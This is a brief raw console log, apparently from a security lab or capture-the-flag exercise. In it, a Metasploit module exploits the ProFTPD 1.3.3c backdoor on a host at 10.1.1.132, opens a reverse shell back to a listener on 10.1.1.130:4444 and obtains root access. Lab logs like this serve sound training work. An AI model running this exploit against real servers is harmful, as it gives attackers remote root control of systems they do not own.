 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 10.1.1.130:4444
[*] 10.1.1.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo g7QalxShlr5fuGGc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "g7QalxShlr5fuGGc\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.1.1.130:4444 -> 10.1.1.132:37510) at 2021
-12-19 02:04:56 -0500
whoami
root